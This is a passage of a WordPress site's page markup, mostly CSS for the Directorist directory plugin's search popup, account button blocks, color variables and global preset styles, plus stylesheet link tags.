  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  width: 30px;
  height: 30px;
  border-radius: 50%;
  background-color: rgba(var(--directorist-color-danger-rgb), 0.15);
  -webkit-transition: 0.2s ease-in-out;
  transition: 0.2s ease-in-out;
}
.directorist-search-popup-block__form-close .directorist-icon-mask:after {
  background-color: var(--directorist-color-danger);
}
@media only screen and (max-width: 767px) {
  .directorist-search-popup-block__form-close {
    top: 50px;
    right: 15px;
  }
}
@media only screen and (max-width: 575px) {
  .directorist-search-popup-block__form-close {
    display: none;
  }
}
.directorist-search-popup-block__overlay {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 0;
  background-color: rgba(var(--directorist-color-dark-rgb), 0.2);
  -webkit-transition: 0.3s;
  transition: 0.3s;
  opacity: 0;
  z-index: -1;
}
.directorist-search-popup-block__overlay.show {
  height: 100%;
  opacity: 1;
  visibility: visible;
  z-index: 1030;
  overflow-y: hidden;
}
.directorist-search-popup-block-hidden {
  overflow: hidden;
}
.directorist-search-popup-block{
  display: inline-flex;
  align-items: center;
}

.directorist-search-popup-block__button {
  cursor: pointer;
  display: inline-flex;
  align-items: center;
  gap: 6px;
}

@media (max-width: 600px) {
  .directorist-search-popup-block__button{
    width: 40px;
    height: 40px;
    justify-content: center;
    border: 1px solid var(--directorist-color-border);
    border-radius: 50%;
  }
  .directorist-search-popup-block__button:hover{
    border-color: var(--directorist-color-primary);
    color: var(--directorist-color-primary);
  }
  .directorist-search-popup-block__button:hover .directorist-icon-mask:after{
    background-color: currentColor;
  }
}

.directorist-search-popup-block__button .directorist-icon-mask:after {
  background-color: var(--directorist-color-gray);
}
.directorist-search-popup-block .directorist-search-contents {
  padding: 65px 0 10px;
  width: 100%;
}
@media only screen and (max-width: 575px) {
  .directorist-search-popup-block .directorist-search-contents {
    padding: 0;
  }
}

@media only screen and (min-width: 783.99px) {
  .admin-bar .dspb-search__popup {
    top: 32px;
  }
}
@media only screen and (max-width: 782.99px) {
  .admin-bar .dspb-search__popup {
    top: 46px;
  }
}

.wp-block-button__link {
  cursor: pointer;
  display: inline-block;
  text-align: center;
  word-break: break-word;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}
.wp-block-button__link.aligncenter {
  text-align: center;
}
.wp-block-button__link.alignright {
  /*rtl:ignore*/
  text-align: right;
}

:where(.wp-block-button__link) {
  -webkit-box-shadow: none;
          box-shadow: none;
  text-decoration: none;
  border-radius: 9999px;
  padding: calc(0.667em + 2px) calc(1.333em + 2px);
}

.wp-block-directorist-account-block-directorist-account-block[style*=text-decoration] .wp-block-button__link {
  text-decoration: inherit;
}

.wp-block-directorist-account-block-directorist-account-block.has-custom-width {
  max-width: none;
}
.wp-block-directorist-account-block-directorist-account-block.has-custom-width .wp-block-button__link {
  width: 100%;
}
.wp-block-directorist-account-block-directorist-account-block.has-custom-font-size .wp-block-button__link {
  font-size: inherit;
}
.wp-block-directorist-account-block-directorist-account-block.wp-block-button__width-25 {
  width: calc(25% - var(--wp--style--block-gap, 0.5em) * 0.75);
}
.wp-block-directorist-account-block-directorist-account-block.wp-block-button__width-50 {
  width: calc(50% - var(--wp--style--block-gap, 0.5em) * 0.5);
}
.wp-block-directorist-account-block-directorist-account-block.wp-block-button__width-75 {
  width: calc(75% - var(--wp--style--block-gap, 0.5em) * 0.25);
}
.wp-block-directorist-account-block-directorist-account-block.wp-block-button__width-100 {
  width: 100%;
  -webkit-flex-basis: 100%;
      -ms-flex-preferred-size: 100%;
          flex-basis: 100%;
}

.wp-block-directorist-account-block-directorist-account-block.is-style-squared,
.wp-block-directorist-account-block-directorist-account-block__link.wp-block-directorist-account-block-directorist-account-block.is-style-squared {
  border-radius: 0;
}

.wp-block-directorist-account-block-directorist-account-block.no-border-radius,
.wp-block-button__link.no-border-radius {
  border-radius: 0 !important;
}

:root :where(.wp-block-directorist-account-block-directorist-account-block.is-style-outline > .wp-block-button__link),
:root :where(.wp-block-directorist-account-block-directorist-account-block .wp-block-button__link.is-style-outline) {
  border: 2px solid currentColor;
  padding: 0.667em 1.333em;
}
:root :where(.wp-block-directorist-account-block-directorist-account-block.is-style-outline > .wp-block-button__link:not(.has-text-color)),
:root :where(.wp-block-directorist-account-block-directorist-account-block .wp-block-button__link.is-style-outline:not(.has-text-color)) {
  color: currentColor;
}
:root :where(.wp-block-directorist-account-block-directorist-account-block.is-style-outline > .wp-block-button__link:not(.has-background)),
:root :where(.wp-block-directorist-account-block-directorist-account-block .wp-block-button__link.is-style-outline:not(.has-background)) {
  background-color: transparent;
  background-image: none;
}

/*# sourceMappingURL=style-index.css.map*/
</style>
<link rel='stylesheet' id='directorist-select2-style-css' href='https://www.guiasantander.com/wp-content/plugins/directorist/assets/vendor-css/select2.css?ver=1768819533' type='text/css' media='all' />
<link rel='stylesheet' id='directorist-ez-media-uploader-style-css' href='https://www.guiasantander.com/wp-content/plugins/directorist/assets/vendor-css/ez-media-uploader.css?ver=1768819533' type='text/css' media='all' />
<link rel='stylesheet' id='directorist-swiper-style-css' href='https://www.guiasantander.com/wp-content/plugins/directorist/assets/vendor-css/swiper.css?ver=1768819533' type='text/css' media='all' />
<link rel='stylesheet' id='directorist-sweetalert-style-css' href='https://www.guiasantander.com/wp-content/plugins/directorist/assets/vendor-css/sweetalert.css?ver=1768819533' type='text/css' media='all' />
<link rel='stylesheet' id='directorist-main-style-css' href='https://www.guiasantander.com/wp-content/plugins/directorist/assets/css/public-main.css?ver=1768819533' type='text/css' media='all' />
<style id='directorist-main-style-inline-css' type='text/css'>
:root{--directorist-color-primary:#000;--directorist-color-primary-rgb:0,0,0;--directorist-color-secondary:#F2F3F5;--directorist-color-secondary-rgb:242,243,245;--directorist-color-dark:#000;--directorist-color-dark-rgb:0,0,0;--directorist-color-success:#28A800;--directorist-color-success-rgb:40,168,0;--directorist-color-info:#2c99ff;--directorist-color-info-rgb:44,153,255;--directorist-color-warning:#f28100;--directorist-color-warning-rgb:242,129,0;--directorist-color-danger:#f80718;--directorist-color-danger-rgb:248,7,24;--directorist-color-white:#fff;--directorist-color-white-rgb:255,255,255;--directorist-color-body:#404040;--directorist-color-gray:#bcbcbc;--directorist-color-gray-rgb:188,188,188;--directorist-color-gray-hover:#BCBCBC;--directorist-color-light:#ededed;--directorist-color-light-hover:#fff;--directorist-color-light-gray:#808080;--directorist-color-light-gray-rgb:237,237,237;--directorist-color-deep-gray:#808080;--directorist-color-bg-gray:#f4f4f4;--directorist-color-bg-light-gray:#F4F5F6;--directorist-color-bg-light:#EDEDED;--directorist-color-placeholder:#6c757d;--directorist-color-overlay:rgba(var(--directorist-color-dark-rgb),.5);--directorist-color-overlay-normal:rgba(var(--directorist-color-dark-rgb),.2);--directorist-color-border:#e9e9e9;--directorist-color-border-light:#f5f5f5;--directorist-color-border-gray:#d9d9d9;--directorist-box-shadow:0 4px 6px rgba(0,0,0,.04);--directorist-box-shadow-sm:0 2px 5px rgba(0,0,0,.05);--directorist-color-open-badge:#32cc6f;--directorist-color-closed-badge:#e23636;--directorist-color-featured-badge:#fa8b0c;--directorist-color-popular-badge:#f51957;--directorist-color-new-badge:#122069;--directorist-color-marker-shape:#444752;--directorist-color-marker-icon:#fff;--directorist-color-marker-shape-rgb:68,71,82;--directorist-fw-regular:400;--directorist-fw-medium:500;--directorist-fw-semiBold:600;--directorist-fw-bold:700;--directorist-border-radius-xs:8px;--directorist-border-radius-sm:10px;--directorist-border-radius-md:12px;--directorist-border-radius-lg:16px;--directorist-color-btn:var(--directorist-color-primary);--directorist-color-btn-hover:rgba(var(--directorist-color-primary-rgb),.80);--directorist-color-btn-border:var(--directorist-color-primary);--directorist-color-btn-primary:#fff;--directorist-color-btn-primary-rgb:0,0,0;--directorist-color-btn-primary-bg:#000;--directorist-color-btn-primary-border:#000;--directorist-color-btn-secondary:#000;--directorist-color-btn-secondary-rgb:0,0,0;--directorist-color-btn-secondary-bg:#f2f3f5;--directorist-color-btn-secondary-border:#f2f3f5;--directorist-color-star:var(--directorist-color-warning);--gallery-crop-width:740px;--gallery-crop-height:580px}.pricing .price_action .price_action--btn,#directorist.atbd_wrapper .btn-primary,.default-ad-search .submit_btn .btn-default,.atbd_content_active #directorist.atbd_wrapper.dashboard_area .user_pro_img_area .user_img .choose_btn #upload_pro_pic,#directorist.atbd_wrapper .at-modal .at-modal-close,.atbdp_login_form_shortcode #loginform p input[type=submit],.atbd_manage_fees_wrapper .table tr .action p .btn-block,#directorist.atbd_wrapper #atbdp-checkout-form #atbdp_checkout_submit_btn,#directorist.atbd_wrapper .ezmu__btn,.default-ad-search .submit_btn .btn-primary,.directorist-content-active .widget.atbd_widget .directorist .btn,.directorist-btn.directorist-btn-dark,.atbd-add-payment-method form .atbd-save-card,#bhCopyTime,#bhAddNew,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn{color:var(--directorist-color-white)}.pricing .price_action .price_action--btn:hover,#directorist.atbd_wrapper .btn-primary:hover,.default-ad-search .submit_btn .btn-default:hover,.atbd_content_active #directorist.atbd_wrapper.dashboard_area .user_pro_img_area .user_img .choose_btn #upload_pro_pic:hover,#directorist.atbd_wrapper .at-modal .at-modal-close:hover,.atbdp_login_form_shortcode #loginform p input[type=submit]:hover,.atbd_manage_fees_wrapper .table tr .action p .btn-block:hover,#directorist.atbd_wrapper #atbdp-checkout-form #atbdp_checkout_submit_btn:hover,#directorist.atbd_wrapper .ezmu__btn:hover,.default-ad-search .submit_btn .btn-primary:hover,.directorist-content-active .widget.atbd_widget .directorist .btn:hover,.directorist-btn.directorist-btn-dark:hover,.atbd-add-payment-method form .atbd-save-card:hover,#bhCopyTime:hover,#bhAddNew:hover,.bdb-select-hours .bdb-remove:hover,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn:hover{color:var(--directorist-color-white)}.pricing .price_action .price_action--btn,#directorist.atbd_wrapper .btn-primary,.default-ad-search .submit_btn .btn-default,.atbd_content_active #directorist.atbd_wrapper.dashboard_area .user_pro_img_area .user_img .choose_btn #upload_pro_pic,#directorist.atbd_wrapper .at-modal .at-modal-close,.atbdp_login_form_shortcode #loginform p input[type=submit],.atbd_manage_fees_wrapper .table tr .action p .btn-block,#directorist.atbd_wrapper .ezmu__btn,.default-ad-search .submit_btn .btn-primary .directorist-content-active .widget.atbd_widget .directorist .btn,.directorist-btn.directorist-btn-dark,.atbd-add-payment-method form .atbd-save-card,#bhCopyTime,#bhAddNew,.bdb-select-hours .bdb-remove,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn{background:var(--directorist-color-btn-primary-bg)}.pricing .price_action .price_action--btn:hover,#directorist.atbd_wrapper .btn-primary:hover,#directorist.atbd_wrapper .at-modal .at-modal-close:hover,.default-ad-search .submit_btn .btn-default:hover,.atbd_content_active #directorist.atbd_wrapper.dashboard_area .user_pro_img_area .user_img .choose_btn #upload_pro_pic:hover,.atbdp_login_form_shortcode #loginform p input[type=submit]:hover,#directorist.atbd_wrapper .ezmu__btn:hover,.default-ad-search .submit_btn .btn-primary:hover,.directorist-content-active .widget.atbd_widget .directorist .btn:hover,.directorist-btn.directorist-btn-dark:hover,.atbd-add-payment-method form .atbd-save-card:hover,#bhCopyTime:hover,#bhAddNew:hover,.bdb-select-hours .bdb-remove:hover,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn:hover{background:var(--directorist-color-btn-hover)}#directorist.atbd_wrapper .btn-primary,.default-ad-search .submit_btn .btn-default,.atbdp_login_form_shortcode #loginform p input[type=submit],.default-ad-search .submit_btn .btn-primary,.directorist-content-active .widget.atbd_widget .directorist .btn,.atbd-add-payment-method form .atbd-save-card,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn{border-color:var(--directorist-color-btn-border)}#directorist.atbd_wrapper .btn-primary:hover,.default-ad-search .submit_btn .btn-default:hover,.atbdp_login_form_shortcode #loginform p input[type=submit]:hover,.default-ad-search .submit_btn .btn-primary:hover,.directorist-content-active .widget.atbd_widget .directorist .btn:hover,.atbd-add-payment-method form .atbd-save-card:hover,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn:hover{border-color:var(--directorist-color-primary)}.atbd_bg-success i::after,.atbd_content_active #directorist.atbd_wrapper .atbd_badge.atbd_badge_open i::after,.atbd_content_active .widget.atbd_widget[id^=bd] .atbd_badge.atbd_badge_open i::after,.atbd_content_active .widget.atbd_widget[id^=dcl] .atbd_badge.atbd_badge_open i::after,.atbd_content_active #directorist.atbd_wrapper .widget.atbd_widget .atbd_badge.atbd_badge_open i::after,.directorist-badge-open{background:var(--directorist-color-open-badge)!important}.atbd_bg-danger i::after,.atbd_content_active #directorist.atbd_wrapper .atbd_give_review_area #atbd_up_preview .atbd_up_prev .rmrf:hover i::after,.atbd_content_active #directorist.atbd_wrapper .atbd_badge.atbd_badge_close i::after,.atbd_content_active .widget.atbd_widget[id^=bd] .atbd_badge.atbd_badge_close i::after,.atbd_content_active .widget.atbd_widget[id^=dcl] .atbd_badge.atbd_badge_close i::after,.atbd_content_active #directorist.atbd_wrapper .widget.atbd_widget .atbd_badge.atbd_badge_close i::after,.directorist-badge-close,.directorist-badge.directorist-badge-danger{background:var(--directorist-color-closed-badge)!important}.atbd_bg-badge-feature i::after,.atbd_content_active #directorist.atbd_wrapper .atbd_badge.atbd_badge_featured i::after,.atbd_content_active .widget.atbd_widget[id^=bd] .atbd_badge.atbd_badge_featured i::after,.atbd_content_active .widget.atbd_widget[id^=dcl] .atbd_badge.atbd_badge_featured i::after,.atbd_content_active #directorist.atbd_wrapper .widget.atbd_widget .atbd_badge.atbd_badge_featured i::after,.directorist-listing-single .directorist-badge.directorist-badge-featured i::after{background:var(--directorist-color-featured-badge)!important}.atbd_bg-badge-popular i::after,.atbd_content_active #directorist.atbd_wrapper .atbd_badge.atbd_badge_popular i::after,.atbd_content_active .widget.atbd_widget[id^=bd] .atbd_badge.atbd_badge_popular i::after,.atbd_content_active .widget.atbd_widget[id^=dcl] .atbd_badge.atbd_badge_popular i::after,.atbd_content_active #directorist.atbd_wrapper .widget.atbd_widget .atbd_badge.atbd_badge_popular i::after,.directorist-listing-single .directorist-badge.directorist-badge-popular i::after{background:var(--directorist-color-popular-badge)!important}.atbd_content_active #directorist.atbd_wrapper .atbd_badge.atbd_badge_new,.directorist-listing-single .directorist-badge.directorist-badge-new i::after{background:var(--directorist-color-new-badge)!important}.ads-advanced .price-frequency .pf-btn input:checked+span,.atbdpr-range .ui-slider-horizontal .ui-slider-range,.custom-control .custom-control-input:checked~.check--select,#directorist.atbd_wrapper .pagination .nav-links .current,.atbd_director_social_wrap a,.widget.atbd_widget[id^=bd] .atbd_author_info_widget .directorist-author-social li a,.widget.atbd_widget[id^=dcl] .atbd_author_info_widget .directorist-author-social li a,.atbd_content_active #directorist.atbd_wrapper .widget.atbd_widget .atbdp.atbdp-widget-tags ul li a:hover{background:var(--directorist-color-primary)!important}.ads-advanced .price-frequency .pf-btn input:checked+span,.directorist-content-active .directorist-type-nav__list .directorist-type-nav__list__current .directorist-type-nav__link,.atbdpr-range .ui-slider-horizontal .ui-slider-handle,.custom-control .custom-control-input:checked~.check--select,.custom-control .custom-control-input:checked~.radio--select,#atpp-plan-change-modal .atm-contents-inner .dcl_pricing_plan input:checked+label:before,#dwpp-plan-renew-modal .atm-contents-inner .dcl_pricing_plan input:checked+label:before{border-color:var(--directorist-color-primary)}.atbd_map_shape{background:var(--directorist-color-marker-shape)!important}.map-icon-label i,.atbd_map_shape>span{color:var(--directorist-color-marker-icon)!important}
:root{--directorist-color-primary:#000;--directorist-color-primary-rgb:0,0,0;--directorist-color-secondary:#F2F3F5;--directorist-color-secondary-rgb:242,243,245;--directorist-color-dark:#000;--directorist-color-dark-rgb:0,0,0;--directorist-color-success:#28A800;--directorist-color-success-rgb:40,168,0;--directorist-color-info:#2c99ff;--directorist-color-info-rgb:44,153,255;--directorist-color-warning:#f28100;--directorist-color-warning-rgb:242,129,0;--directorist-color-danger:#f80718;--directorist-color-danger-rgb:248,7,24;--directorist-color-white:#fff;--directorist-color-white-rgb:255,255,255;--directorist-color-body:#404040;--directorist-color-gray:#bcbcbc;--directorist-color-gray-rgb:188,188,188;--directorist-color-gray-hover:#BCBCBC;--directorist-color-light:#ededed;--directorist-color-light-hover:#fff;--directorist-color-light-gray:#808080;--directorist-color-light-gray-rgb:237,237,237;--directorist-color-deep-gray:#808080;--directorist-color-bg-gray:#f4f4f4;--directorist-color-bg-light-gray:#F4F5F6;--directorist-color-bg-light:#EDEDED;--directorist-color-placeholder:#6c757d;--directorist-color-overlay:rgba(var(--directorist-color-dark-rgb),.5);--directorist-color-overlay-normal:rgba(var(--directorist-color-dark-rgb),.2);--directorist-color-border:#e9e9e9;--directorist-color-border-light:#f5f5f5;--directorist-color-border-gray:#d9d9d9;--directorist-box-shadow:0 4px 6px rgba(0,0,0,.04);--directorist-box-shadow-sm:0 2px 5px rgba(0,0,0,.05);--directorist-color-open-badge:#32cc6f;--directorist-color-closed-badge:#e23636;--directorist-color-featured-badge:#fa8b0c;--directorist-color-popular-badge:#f51957;--directorist-color-new-badge:#122069;--directorist-color-marker-shape:#444752;--directorist-color-marker-icon:#fff;--directorist-color-marker-shape-rgb:68,71,82;--directorist-fw-regular:400;--directorist-fw-medium:500;--directorist-fw-semiBold:600;--directorist-fw-bold:700;--directorist-border-radius-xs:8px;--directorist-border-radius-sm:10px;--directorist-border-radius-md:12px;--directorist-border-radius-lg:16px;--directorist-color-btn:var(--directorist-color-primary);--directorist-color-btn-hover:rgba(var(--directorist-color-primary-rgb),.80);--directorist-color-btn-border:var(--directorist-color-primary);--directorist-color-btn-primary:#fff;--directorist-color-btn-primary-rgb:0,0,0;--directorist-color-btn-primary-bg:#000;--directorist-color-btn-primary-border:#000;--directorist-color-btn-secondary:#000;--directorist-color-btn-secondary-rgb:0,0,0;--directorist-color-btn-secondary-bg:#f2f3f5;--directorist-color-btn-secondary-border:#f2f3f5;--directorist-color-star:var(--directorist-color-warning);--gallery-crop-width:740px;--gallery-crop-height:580px}.pricing .price_action .price_action--btn,#directorist.atbd_wrapper .btn-primary,.default-ad-search .submit_btn .btn-default,.atbd_content_active #directorist.atbd_wrapper.dashboard_area .user_pro_img_area .user_img .choose_btn #upload_pro_pic,#directorist.atbd_wrapper .at-modal .at-modal-close,.atbdp_login_form_shortcode #loginform p input[type=submit],.atbd_manage_fees_wrapper .table tr .action p .btn-block,#directorist.atbd_wrapper #atbdp-checkout-form #atbdp_checkout_submit_btn,#directorist.atbd_wrapper .ezmu__btn,.default-ad-search .submit_btn .btn-primary,.directorist-content-active .widget.atbd_widget .directorist .btn,.directorist-btn.directorist-btn-dark,.atbd-add-payment-method form .atbd-save-card,#bhCopyTime,#bhAddNew,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn{color:var(--directorist-color-white)}.pricing .price_action .price_action--btn:hover,#directorist.atbd_wrapper .btn-primary:hover,.default-ad-search .submit_btn .btn-default:hover,.atbd_content_active #directorist.atbd_wrapper.dashboard_area .user_pro_img_area .user_img .choose_btn #upload_pro_pic:hover,#directorist.atbd_wrapper .at-modal .at-modal-close:hover,.atbdp_login_form_shortcode #loginform p input[type=submit]:hover,.atbd_manage_fees_wrapper .table tr .action p .btn-block:hover,#directorist.atbd_wrapper #atbdp-checkout-form #atbdp_checkout_submit_btn:hover,#directorist.atbd_wrapper .ezmu__btn:hover,.default-ad-search .submit_btn .btn-primary:hover,.directorist-content-active .widget.atbd_widget .directorist .btn:hover,.directorist-btn.directorist-btn-dark:hover,.atbd-add-payment-method form .atbd-save-card:hover,#bhCopyTime:hover,#bhAddNew:hover,.bdb-select-hours .bdb-remove:hover,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn:hover{color:var(--directorist-color-white)}.pricing .price_action .price_action--btn,#directorist.atbd_wrapper .btn-primary,.default-ad-search .submit_btn .btn-default,.atbd_content_active #directorist.atbd_wrapper.dashboard_area .user_pro_img_area .user_img .choose_btn #upload_pro_pic,#directorist.atbd_wrapper .at-modal .at-modal-close,.atbdp_login_form_shortcode #loginform p input[type=submit],.atbd_manage_fees_wrapper .table tr .action p .btn-block,#directorist.atbd_wrapper .ezmu__btn,.default-ad-search .submit_btn .btn-primary .directorist-content-active .widget.atbd_widget .directorist .btn,.directorist-btn.directorist-btn-dark,.atbd-add-payment-method form .atbd-save-card,#bhCopyTime,#bhAddNew,.bdb-select-hours .bdb-remove,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn{background:var(--directorist-color-btn-primary-bg)}.pricing .price_action .price_action--btn:hover,#directorist.atbd_wrapper .btn-primary:hover,#directorist.atbd_wrapper .at-modal .at-modal-close:hover,.default-ad-search .submit_btn .btn-default:hover,.atbd_content_active #directorist.atbd_wrapper.dashboard_area .user_pro_img_area .user_img .choose_btn #upload_pro_pic:hover,.atbdp_login_form_shortcode #loginform p input[type=submit]:hover,#directorist.atbd_wrapper .ezmu__btn:hover,.default-ad-search .submit_btn .btn-primary:hover,.directorist-content-active .widget.atbd_widget .directorist .btn:hover,.directorist-btn.directorist-btn-dark:hover,.atbd-add-payment-method form .atbd-save-card:hover,#bhCopyTime:hover,#bhAddNew:hover,.bdb-select-hours .bdb-remove:hover,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn:hover{background:var(--directorist-color-btn-hover)}#directorist.atbd_wrapper .btn-primary,.default-ad-search .submit_btn .btn-default,.atbdp_login_form_shortcode #loginform p input[type=submit],.default-ad-search .submit_btn .btn-primary,.directorist-content-active .widget.atbd_widget .directorist .btn,.atbd-add-payment-method form .atbd-save-card,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn{border-color:var(--directorist-color-btn-border)}#directorist.atbd_wrapper .btn-primary:hover,.default-ad-search .submit_btn .btn-default:hover,.atbdp_login_form_shortcode #loginform p input[type=submit]:hover,.default-ad-search .submit_btn .btn-primary:hover,.directorist-content-active .widget.atbd_widget .directorist .btn:hover,.atbd-add-payment-method form .atbd-save-card:hover,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn:hover{border-color:var(--directorist-color-primary)}.atbd_bg-success i::after,.atbd_content_active #directorist.atbd_wrapper .atbd_badge.atbd_badge_open i::after,.atbd_content_active .widget.atbd_widget[id^=bd] .atbd_badge.atbd_badge_open i::after,.atbd_content_active .widget.atbd_widget[id^=dcl] .atbd_badge.atbd_badge_open i::after,.atbd_content_active #directorist.atbd_wrapper .widget.atbd_widget .atbd_badge.atbd_badge_open i::after,.directorist-badge-open{background:var(--directorist-color-open-badge)!important}.atbd_bg-danger i::after,.atbd_content_active #directorist.atbd_wrapper .atbd_give_review_area #atbd_up_preview .atbd_up_prev .rmrf:hover i::after,.atbd_content_active #directorist.atbd_wrapper .atbd_badge.atbd_badge_close i::after,.atbd_content_active .widget.atbd_widget[id^=bd] .atbd_badge.atbd_badge_close i::after,.atbd_content_active .widget.atbd_widget[id^=dcl] .atbd_badge.atbd_badge_close i::after,.atbd_content_active #directorist.atbd_wrapper .widget.atbd_widget .atbd_badge.atbd_badge_close i::after,.directorist-badge-close,.directorist-badge.directorist-badge-danger{background:var(--directorist-color-closed-badge)!important}.atbd_bg-badge-feature i::after,.atbd_content_active #directorist.atbd_wrapper .atbd_badge.atbd_badge_featured i::after,.atbd_content_active .widget.atbd_widget[id^=bd] .atbd_badge.atbd_badge_featured i::after,.atbd_content_active .widget.atbd_widget[id^=dcl] .atbd_badge.atbd_badge_featured i::after,.atbd_content_active #directorist.atbd_wrapper .widget.atbd_widget .atbd_badge.atbd_badge_featured i::after,.directorist-listing-single .directorist-badge.directorist-badge-featured i::after{background:var(--directorist-color-featured-badge)!important}.atbd_bg-badge-popular i::after,.atbd_content_active #directorist.atbd_wrapper .atbd_badge.atbd_badge_popular i::after,.atbd_content_active .widget.atbd_widget[id^=bd] .atbd_badge.atbd_badge_popular i::after,.atbd_content_active .widget.atbd_widget[id^=dcl] .atbd_badge.atbd_badge_popular i::after,.atbd_content_active #directorist.atbd_wrapper .widget.atbd_widget .atbd_badge.atbd_badge_popular i::after,.directorist-listing-single .directorist-badge.directorist-badge-popular i::after{background:var(--directorist-color-popular-badge)!important}.atbd_content_active #directorist.atbd_wrapper .atbd_badge.atbd_badge_new,.directorist-listing-single .directorist-badge.directorist-badge-new i::after{background:var(--directorist-color-new-badge)!important}.ads-advanced .price-frequency .pf-btn input:checked+span,.atbdpr-range .ui-slider-horizontal .ui-slider-range,.custom-control .custom-control-input:checked~.check--select,#directorist.atbd_wrapper .pagination .nav-links .current,.atbd_director_social_wrap a,.widget.atbd_widget[id^=bd] .atbd_author_info_widget .directorist-author-social li a,.widget.atbd_widget[id^=dcl] .atbd_author_info_widget .directorist-author-social li a,.atbd_content_active #directorist.atbd_wrapper .widget.atbd_widget .atbdp.atbdp-widget-tags ul li a:hover{background:var(--directorist-color-primary)!important}.ads-advanced .price-frequency .pf-btn input:checked+span,.directorist-content-active .directorist-type-nav__list .directorist-type-nav__list__current .directorist-type-nav__link,.atbdpr-range .ui-slider-horizontal .ui-slider-handle,.custom-control .custom-control-input:checked~.check--select,.custom-control .custom-control-input:checked~.radio--select,#atpp-plan-change-modal .atm-contents-inner .dcl_pricing_plan input:checked+label:before,#dwpp-plan-renew-modal .atm-contents-inner .dcl_pricing_plan input:checked+label:before{border-color:var(--directorist-color-primary)}.atbd_map_shape{background:var(--directorist-color-marker-shape)!important}.map-icon-label i,.atbd_map_shape>span{color:var(--directorist-color-marker-icon)!important}
</style>
<link rel='stylesheet' id='directorist-blocks-common-css' href='https://www.guiasantander.com/wp-content/plugins/directorist/blocks/assets/index.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, 